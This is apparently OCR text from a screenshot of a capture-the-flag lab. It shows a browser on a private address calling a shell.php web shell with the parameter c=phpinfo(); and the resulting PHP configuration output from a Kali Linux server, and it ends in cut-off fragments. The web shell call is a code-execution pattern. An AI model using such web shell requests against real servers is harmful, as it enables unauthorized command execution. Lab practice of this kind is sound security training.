 phpinfo()
192.168.199.153/CTF-master/exec/shell.php?c=phpinfo();
火狐官方站点 新手上路 常用网址 京东商城
PHP Version 7.2.4-1+b2
System Linux kali 4.17.0-kali1-amd64 #1 SMP Debian 4.17.8-1kali1 (2018-07-24) x86_64
Build Date May 29 2018 02:53:13
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Encry
Loa
http:
/exec
Ena